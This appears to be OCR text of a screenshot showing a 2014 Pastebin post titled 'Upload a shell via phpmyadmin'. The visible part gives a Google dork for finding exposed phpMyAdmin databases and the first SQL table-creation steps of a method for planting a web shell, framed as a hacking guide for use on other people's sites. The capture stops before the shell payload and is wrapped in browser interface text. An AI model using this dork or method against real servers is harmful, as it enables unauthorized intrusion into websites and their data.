 Upload a shell via phpmyadmin - by LionHack - Pastebin.com - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Upload a shell via ph... 127.0.0.1 / localhost...
pastebin.com/AWxRGmcj b=information_schema ABP
Most Visited Getting Started Jupimail - Anonymous...
BY: LIONHACK ON JUN 9TH, 2014 | SYNTAX: NONE | SIZE: 2.27 KB | VIEWS: 191 | EXPIRES: NEVER
DOWNLOAD | RAW | EMBED | REPORT ABUSE | PRINT
1. Upload shell via Phpmyadmin by Lionhack - from Hackerschool fr and Altui.
2.
3.
4.
5. Dorks : allinurl:index.php?db=information_schema
6.
7.
8.
9. CREATE TABLE `DB NAME`.`userform` (
10. `track1` VARCHAR( 1000 ) NOT NULL
11. ) ENGINE = MYISAM ;
12.
13.
14.
15.
16.
17.
18.
19. ...........................................................
20. CREATE TABLE `DB NAME`.`user_upload` (
21. `track2` VARCHAR( 1000 ) NOT NULL
22. ) ENGINE = MYISAM ;
23. ............................................................
24.
25.
26.
Untitled
1 sec ago
Untitled
C++ | 4 sec ago
list
13 sec ago
Untitled
20 sec ago
Untitled
22 sec ago
Untitled
38 sec ago
Untitled
39 sec ago
Untitled
42 sec ago
hosted by
steadfast
1 [guake.py] Upload a shell via ... Jun 9, 9:20 PM